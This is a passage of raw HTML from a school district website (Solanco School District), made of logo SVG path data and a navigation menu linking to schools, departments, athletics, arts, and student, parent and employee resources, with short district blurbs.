		l3.6-0.2c7.1-0.3,14.2-0.7,21.2-1.2l0.4-7.9l3.9-0.2l0.5,10.1l0.4,9.1l0.4,7.8l-3.9,0.2l-1.2-7.8c-7,0.2-14,0.5-21.2,0.9l-3.6,0.2
		c-7.1,0.3-14.3,0.7-21.5,1.2L89.5,536.4z M118,596.1c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C125,593,121.9,596.1,118,596.1z M150.8,672.5l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2
		L150.8,672.5z M160.5,367.9l-10.8-5.4l2.6-5.9l9.9,2.6c2.2-1.9,3.8-3.9,5.1-7c2.9-6.3,1.3-11.7-3.7-13.9c-4.5-2-7.6-0.5-12.5,4.1
		l-2.7,2.5c-7.4,6.8-14.2,10-22.4,6.4c-9-4-11.1-13.9-6.3-24.6c2.4-5.3,6-9.3,10-11.7l10.1,5.2l-2.6,5.8l-9.5-2.5
		c-1.7,1.4-2.9,3-3.8,5.1c-2.3,5.1-1.3,10.4,3.7,12.7c4.4,2,8.1,0.3,12.5-3.8l2.9-2.7c8.6-8,14.7-10,22.2-6.7
		c9,4.1,11.7,14,6.4,25.7C169.1,359.7,164.8,365,160.5,367.9z M179.4,731.8c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C186.4,728.7,183.3,731.8,179.4,731.8z M237.9,794l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5
		l-7.4,7.2L237.9,794z M286.9,835c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C293.9,831.8,290.8,835,286.9,835z M362.6,874.7
		l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L362.6,874.7z M425.1,890.5c-3.9,0-7-3.1-7-7
		c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C432.1,887.4,429,890.5,425.1,890.5z M508.7,902.9l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2L495,884
		l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L508.7,902.9z M574.1,890.5c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C581,887.4,577.9,890.5,574.1,890.5z M654.9,874.7l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5
		l-7.4,7.2L654.9,874.7z M712.2,835c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C719.2,831.8,716.1,835,712.2,835z M779.6,794
		l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L779.6,794z M819.8,731.8c-3.9,0-7-3.1-7-7
		c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C826.7,728.7,823.6,731.8,819.8,731.8z M735.7,735.7c-63,63-146.7,97.6-235.7,97.6
		s-172.7-34.7-235.7-97.6c-63-63-97.6-146.7-97.6-235.7s34.7-172.7,97.6-235.7c63-63,146.7-97.6,235.7-97.6s172.7,34.7,235.7,97.6
		c63,63,97.6,146.7,97.6,235.7S798.7,672.7,735.7,735.7z M831.8,357.8l-3.3-7.1c0,0,0,0,0,0l-4.9-10.3l-3.3-7l3.6-1.7l4.1,6.8
		c6.3-2.9,12.8-5.9,19.2-9l3.3-1.6c6.5-3.1,12.9-6.2,19.3-9.4l-4.7-10l-10.5,3.1l-2.5-5.3l14-6.1l11.3,23.8l1.3,2.8l7.7,16.3
		l-13.6,6.9l-2.5-5.3l9-6.2l-4.7-10c-6.4,2.9-12.9,6-19.5,9.1l-3.3,1.5c-6.4,3-12.8,6.1-19.1,9.3l2.6,7.5L831.8,357.8z M839.1,375.6
		l-2.1-6.6l3.8-1.2l2.8,6.5c6.7-1.9,13.5-4.1,20.3-6.2l3.5-1.1c6.7-2.1,13.5-4.3,20.3-6.5l-1.4-6.9l3.8-1.2l3.8,12l3.8,12.1
		c3.9,12.4,1,21.1-7.6,23.8c-5.8,1.8-12.7-0.5-17.4-9.8c1.1,7.2-1.6,11-8,14.7l-9.7,5.7l1.2,6.4l-3.8,1.2c-1.5-2.4-2.3-3.9-3.2-7
		c-1.8-5.9-1.2-9.5,3.5-11.9l10.4-5.8c5.6-3,6.6-6.1,4.8-11.8l-1.1-3.4c-6.9,2.1-13.5,4.2-19.9,6.4l1.4,7.1l-3.8,1.2l-2.1-6.7
		L839.1,375.6z M866.7,672.5l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L866.7,672.5z
		 M881.2,596.1c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C888.1,593,885,596.1,881.2,596.1z M916.5,505.3l-0.7,14.5
		l-0.4,7.1l-0.5,10.3h0l0,0l-0.4,7.8l-15.2-0.3l0.3-5.8l10.9-1.2l0.6-11.1c-7-0.5-14.2-0.9-21.5-1.2l-3.6-0.2
		c-7.1-0.4-14.2-0.7-21.2-0.9l-1.2,7.8l-3.9-0.2l0.7-13.9l0.3-5.2l0.4-7.8l3.9,0.2l0.4,7.9c6.9,0.5,14,0.8,21.2,1.2l3.6,0.2
		c7.1,0.4,14.3,0.7,21.5,0.9l0.6-11l-10.7-2.3l0.3-5.9l15.2,1.3L916.5,505.3L916.5,505.3L916.5,505.3z"/>
</g>
</svg>
	</div>
						<span class="site-name">The Solanco School District</span>
				</a>
				
				<div id="search-toggle">
					<span class="icon">search</span>
				</div>
				
				<div id="menu-toggle">
					<div>
						<span></span>
						<span></span>
						<span></span>
					</div>
				</div>
				
			</div>
			
			<nav class="nav" role="navigation">
				
		    	<div class="primary"><ul id="menu-primary-menu" class="menu"><li id="menu-item-25" class="hide-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="/"><span class="icon">home</span></a></li>
<li id="menu-item-1017" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1017"><a>Explore</a>
<ul class="sub-menu">
	<li id="menu-item-886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-886"><a>Overview</a>
	<ul class="sub-menu">
		<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://www.solancosd.org/history-of-solanco/">History of Solanco</a></li>
		<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://www.solancosd.org/board-of-directors/">Board of Directors</a></li>
		<li id="menu-item-916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-916"><a href="https://www.solancosd.org/leadership/">Leadership</a></li>
		<li id="menu-item-2202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2202"><a target="_blank" rel="noopener" href="https://solancoeducationfoundation.org"><span class="icon">open_in_new</span> Solanco Education Foundation</a></li>
	</ul>
</li>
	<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988"><a>Browse</a>
	<ul class="sub-menu">
		<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://www.solancosd.org/right-to-know/">Right-to-Know</a></li>
		<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://www.solancosd.org/annual-notices/">Annual Notices</a></li>
		<li id="menu-item-1093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1093"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UChGINddErC1SL4taMSm_Olg/videos?app=desktop&#038;view=0&#038;sort=dd&#038;shelf_id=2"><span class="icon">open_in_new</span> Solanco YouTube Channel</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>A Wonderful Place to Raise Children</h4>
<p>We invite you to learn more about the Solanco School District. Explore the history of the Solanco area, the geography of its beautiful farmland, the local economy,  the leadership of the school district, and how the community can support Solanco students.</p>
<p>&nbsp;</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1015" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1015"><a>Our Commitment</a>
<ul class="sub-menu">
	<li id="menu-item-1014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1014"><a>Dignity &#038; Belonging</a>
	<ul class="sub-menu">
		<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://www.solancosd.org/dignity-honored-elementary-schools/">Dignity Honored: Elementary Schools</a></li>
		<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://www.solancosd.org/dignity-honored-middle-schools/">Dignity Honored: Middle Schools</a></li>
		<li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044"><a href="https://www.solancosd.org/dignity-honored-high-school/">Dignity Honored: High School</a></li>
		<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="https://www.solancosd.org/solanco-expectations-initiative/">Solanco Expectations Initiative</a></li>
		<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="https://www.solancosd.org/solanco-family-life-network/">Solanco Family Life Network</a></li>
		<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://www.solancosd.org/title-ix/">Title IX</a></li>
		<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://www.solancosd.org/wellness-committee/">Wellness Committee</a></li>
	</ul>
</li>
	<li id="menu-item-1016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1016"><a>Safety &#038; Security</a>
	<ul class="sub-menu">
		<li id="menu-item-1261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://www.solancosd.org/reporting-bullying-harassment/">Reporting Bullying &#038; Harassment</a></li>
		<li id="menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1105"><a href="https://www.solancosd.org/threat-assessment-team/">Threat Assessment Team</a></li>
		<li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1097"><a href="https://www.solancosd.org/solanco-safety-committee/">Solanco Safety Committee</a></li>
		<li id="menu-item-2356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2356"><a target="_blank" rel="noopener" href="http://solanco.pa.safeschoolssds.com"><span class="icon">open_in_new</span> Materials Safety Data Sheets</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Dignity Honored</h4>
<p>Delineated on this site is Solanco’s Dignity Honored initiative, which represents a commitment to continuous improvement of our anti-harassment/anti-discrimination efforts at all schools.</p>
<p>This website is designed to provide parents and community members with an overview of Solanco’s efforts in this area both historically and currently.  In addition, this site shows how the multiple programs and initiatives implemented at each school level contribute to a supportive and caring school district environment.</p>
<p>&nbsp;</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1509" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1509"><a>Schools</a>
<ul class="sub-menu">
	<li id="menu-item-785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-785"><a>Upper</a>
	<ul class="sub-menu">
		<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"><a href="https://www.solancosd.org/solanco-high-school/">Solanco High School</a></li>
		<li id="menu-item-784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-784"><a href="https://www.solancosd.org/smith-middle-school/">Smith Middle School</a></li>
		<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://www.solancosd.org/swift-middle-school/">Swift Middle School</a></li>
		<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://www.solancosd.org/solanco-virtual-academy/">Solanco Virtual Academy</a></li>
	</ul>
</li>
	<li id="menu-item-821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-821"><a>Elementary</a>
	<ul class="sub-menu">
		<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://www.solancosd.org/bart-colerain-elementary-school/">Bart-Colerain Elementary School</a></li>
		<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://www.solancosd.org/clermont-elementary-school/">Clermont Elementary School</a></li>
		<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://www.solancosd.org/providence-elementary-school/">Providence Elementary School</a></li>
		<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://www.solancosd.org/quarryville-elementary-school/">Quarryville Elementary School</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Explore Our Schools</h4>
<div>
<p class="paragraph"><span class="normaltextrun">At Solanco, we strive to treat every child as if he/she was our own. Doing so keeps us focused on the enormous potential in each child and causes us to do everything in our power to enable students to succeed. We will never underestimate a child; instead, we have and always will</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:0,&quot;335559740&quot;:240}"><span class="eop"> </span></span><span style="color: var(--metropolis-text-color)" xml:lang="EN-US" data-contrast="auto"><span class="normaltextrun">continue to stress that each child who walks through the doors at Solanco is capable of great achievements. We are grateful for the opportunity you have provided us to work with your children.</span></span><span style="color: var(--metropolis-text-color)" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:0,&quot;335559740&quot;:240}"><span class="eop"> </span></span></p>
</div>

	</div>

</aside></ul>
</li>
<li id="menu-item-1110" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1110"><a>Departments</a>
<ul class="sub-menu">
	<li id="menu-item-1111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1111"><a>By Sector</a>
	<ul class="sub-menu">
		<li id="menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1109"><a href="https://www.solancosd.org/business-office/">Business/Tax Office</a></li>
		<li id="menu-item-1122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><a href="https://www.solancosd.org/curriculum-and-instruction/">Curriculum &#038; Instruction</a></li>
		<li id="menu-item-1128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://www.solancosd.org/student-education-services/">Student Services/Special Education</a></li>
		<li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://www.solancosd.org/food-services/">Food Services</a></li>
		<li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a href="https://www.solancosd.org/transportation/">Transportation</a></li>
		<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a href="https://www.solancosd.org/technology/">Technology</a></li>
		<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://www.solancosd.org/building-grounds/">Building &#038; Grounds</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>All Working Toward a Common Goal</h4>
<p>Solanco’s multiple departments are committed to one goal: providing the best possible education for all students. Each department works to provide great service while maintaining fiscal responsibility.  Further, each department is committed to being responsive to questions and concerns, so parents and community members are encouraged to reach out when needed for a prompt response.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1185" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1185"><a>Athletics</a>
<ul class="sub-menu">
	<li id="menu-item-1184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1184"><a>Information</a>
	<ul class="sub-menu">
		<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.solancosd.org/athletics/">Overview</a></li>
		<li id="menu-item-1163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1163"><a target="_blank" rel="noopener" href="https://www.youtube.com/playlist?list=PLzcUack0uao24QYNWBM6MQaxK29AdOZdI"><span class="icon">open_in_new</span> Solanco Athletic Broadcast</a></li>
		<li id="menu-item-1164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1164"><a target="_blank" rel="noopener" href="https://twitter.com/golden_mules"><span class="icon">open_in_new</span> Twitter (@golden_mules)</a></li>
	</ul>
</li>
	<li id="menu-item-1162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1162"><a>Middle &#038; High School Teams</a>
	<ul class="sub-menu">
		<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="https://www.solancosd.org/baseball/">Baseball</a></li>
		<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://www.solancosd.org/basketball/">Basketball</a></li>
		<li id="menu-item-1218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218"><a href="https://www.solancosd.org/cross-country/">Cross Country</a></li>
		<li id="menu-item-1222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1222"><a href="https://www.solancosd.org/field-hockey/">Field Hockey</a></li>
		<li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://www.solancosd.org/football/">Football</a></li>
		<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://www.solancosd.org/golf/">Golf</a></li>
		<li id="menu-item-1238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://www.solancosd.org/soccer/">Soccer</a></li>
		<li id="menu-item-1241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1241"><a href="https://www.solancosd.org/softball/">Softball</a></li>
		<li id="menu-item-1244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1244"><a href="https://www.solancosd.org/tennis/">Tennis</a></li>
		<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.solancosd.org/track-outdoor/">Track Outdoor</a></li>
		<li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.solancosd.org/volleyball/">Volleyball</a></li>
		<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1258"><a href="https://www.solancosd.org/wrestling/">Wrestling</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Golden Mule Athletics</h4>
<p style="font-weight: 400">The Solanco athletic program is an integral part of the education program. It is designed to provide student-athletes with opportunities to develop and advance their physical, mental, emotional and social capabilities through participation in interscholastic sports. It is recognized that the athletic program may provide as much positive influence in a student’s development as an academic area.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-18631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18631"><a href="https://www.solancosd.org/the-arts/">The Arts</a>
<ul class="sub-menu">
	<li id="menu-item-18641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18641"><a href="https://www.solancosd.org/art/">Art</a>
	<ul class="sub-menu">
		<li id="menu-item-19150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="https://www.solancosd.org/wp-content/uploads/2025/12/Solanco-Art-Department-Social-Media-Images-to-share-Dec-2025.pdf">Student Artwork</a></li>
		<li id="menu-item-18904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18904"><a href="https://solancohighschoolart.my.canva.site/black-gold-gallery">Black &#038; Gold Gallery</a></li>
	</ul>
</li>
	<li id="menu-item-18640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18640"><a href="https://www.solancosd.org/drama/">Drama</a>
	<ul class="sub-menu">
		<li id="menu-item-19209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19209"><a href="https://www.solancosd.org/wp-content/uploads/2025/12/Into-the-Woods-Poster-Small.pdf">Annual Spring Musical</a></li>
		<li id="menu-item-18653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18653"><a href="https://www.solancosd.org/wp-content/uploads/2025/10/Much-Ado-About-Nothing-Poster-min-scaled.jpg">Fall Play</a></li>
	</ul>
</li>
	<li id="menu-item-18642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18642"><a href="https://www.solancosd.org/music/">Music</a>
	<ul class="sub-menu">
		<li id="menu-item-19550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19550"><a href="https://www.solancosd.org/wp-content/uploads/2026/01/Solanco-Band-Fall-2025.pptx">Solanco Band Fall 2025</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1268"><a>Students</a>
<ul class="sub-menu">
	<li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1283"><a>Select application</a>
	<ul class="sub-menu">
		<li id="menu-item-1279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1279"><a target="_blank" rel="noopener" href="https://app.seesaw.me/#/student/login"><span class="icon">open_in_new</span> SeeSaw</a></li>
		<li id="menu-item-1278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a target="_blank" rel="noopener" href="https://solancosd.schoology.com"><span class="icon">open_in_new</span> Schoology</a></li>
		<li id="menu-item-1276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a target="_blank" rel="noopener" href="https://portal.office.com"><span class="icon">open_in_new</span> Office 365</a></li>
		<li id="menu-item-1277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1277"><a target="_blank" rel="noopener" href="https://powerschool.solanco.k12.pa.us/public/"><span class="icon">open_in_new</span> PowerSchool</a></li>
		<li id="menu-item-1275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a target="_blank" rel="noopener" href="https://www.google.com/url?sa=t&#038;rct=j&#038;q=&#038;esrc=s&#038;source=web&#038;cd=&#038;cad=rja&#038;uact=8&#038;ved=2ahUKEwilzeH7n4_3AhUlnOAKHeOsAzIQFnoECAgQAQ&#038;url=https%3A%2F%2Fdrive.google.com%2Fdrive%2Fu%2F0%2Fmy-drive&#038;usg=AOvVaw2VHEuj64cfrC522OznoJWZ"><span class="icon">open_in_new</span> Google Drive</a></li>
		<li id="menu-item-8380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8380"><a href="https://pass.securly.com/dashboard"><span class="icon">open_in_new</span> Securly Digital Hallpass</a></li>
		<li id="menu-item-1282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1282"><a target="_blank" rel="noopener" href="https://sva.geniussis.com/"><span class="icon">open_in_new</span> Solanco Virtual Academy (SVA) Access</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Innovative Tools for Learning</h4>
<p style="font-weight: 400">Solanco provides many digital tools to all students free of charge to enhance learning This includes the full Microsoft Office 365 suite of applications (Word, Excel, PowerPoint, OneNote, and Microsoft Teams). Students are also provided Google accounts including most Google Apps such as Calendar, Docs, Drive, Hangouts, and Sites.  Student Google Drive includes unlimited storage. Solanco Virtual Academy (SVA) students can access their courses here, plus students can also access other important applications such as SeeSaw, Schoology, Read Naturally, and PowerSchool.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1284"><a>Parents</a>
<ul class="sub-menu">
	<li id="menu-item-1285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1285"><a>Overview</a>
	<ul class="sub-menu">
		<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://www.solancosd.org/powerschool-access-for-parents/">PowerSchool Access for Parents</a></li>
		<li id="menu-item-3676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://solancosd.schoology.com"><span class="icon">open_in_new</span> Schoology</a></li>
		<li id="menu-item-2601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2601"><a target="_blank" rel="noopener" href="https://www.solancosd.org/volunteer-at-solanco/"><span class="icon">picture_as_pdf</span> Parent Volunteer Clearances</a></li>
		<li id="menu-item-2556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2556"><a target="_blank" rel="noopener" href="https://www.solancosd.org/wp-content/uploads/2022/03/Educational-Trip-Form1.pdf"><span class="icon">picture_as_pdf</span> Educational Trip Form</a></li>
		<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://www.solancosd.org/student-accident-insurance/">Student Accident Insurance</a></li>
		<li id="menu-item-3387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3387"><a href="https://www.solancosd.org/kindergarten-enrollment/">Kindergarten Enrollment</a></li>
		<li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="https://www.solancosd.org/grades-1-12-enrollment/">Enrollment &#8211; Grades 1-12</a></li>
		<li id="menu-item-4714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4714"><a href="https://www.solancosd.org/early-learning-program/">Early Learning Program</a></li>
		<li id="menu-item-13031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13031"><a href="https://www.schoolcafe.com">School Cafe</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Embracing Partnerships With Parents</h4>
<p style="font-weight: 400">Solanco embraces partnerships with parents to provide the best possible education for children. Located to the left are frequently requested links by parents. These tools help parents keep track of upcoming events, access key academic information about their child, and access our enrollment portal. We encourage parents to contact us directly for any questions they may have.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1309"><a>Employees</a>
<ul class="sub-menu">
	<li id="menu-item-1311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1311"><a href="#">Overview</a>
	<ul class="sub-menu">
		<li id="menu-item-18918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18918"><a href="https://www.solancosd.org/wp-content/uploads/2025/11/Veteran-benefits-and-services_october-2025.pdf">Veterans Benefits and Services</a></li>
		<li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a href="https://www.solancosd.org/absence-reporting-frontline/">Absence Reporting – Frontline</a></li>
		<li id="menu-item-18606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18606"><a href="https://www.solancosd.org/payroll-information/">Payroll Information</a></li>
		<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://www.solancosd.org/staff-portal-instructions/">Staff Portal</a></li>
		<li id="menu-item-3677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3677"><a href="https://solancosd.schoology.com"><span class="icon">open_in_new</span> Schoology</a></li>
		<li id="menu-item-1351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1351"><a href="https://www.solancosd.org/health-care-plan-documents/">Health Care Plan Information and Forms</a></li>
		<li id="menu-item-1334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1334"><a href="https://www.solancosd.org/district-forms/">Tuition, Mileage, Life Insurance, 403(b) Forms</a></li>
		<li id="menu-item-1320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1320"><a href="https://www.solancosd.org/act-71-information/">Act 71 Information</a></li>
		<li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="https://www.solancosd.org/act-126-information/">Act 126 Information</a></li>
		<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="https://www.solancosd.org/employee-assistance-program/">Employee Assistance Program</a></li>
		<li id="menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.solancosd.org/how-to-obtain-background-checks/">How to Obtain Background Checks</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Resources for Solanco Employees</h4>
<p style="font-weight: 400">The links to the left provide access to key resources for Solanco employees. These resources include access to Frontline Absence Management, the CSIU Staff Portal, important training information, health care plan documents, and information about Solanco’s Employee Assistance Program.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1369" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1369"><a>Join Our Team</a>
<ul class="sub-menu">
	<li id="menu-item-1370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1370"><a>Explore</a>
	<ul class="sub-menu">
		<li id="menu-item-1374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1374"><a href="https://www.solancosd.org/work-at-solanco/">Current Openings</a></li>
		<li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://www.solancosd.org/volunteer-at-solanco/">Volunteer At Solanco</a></li>
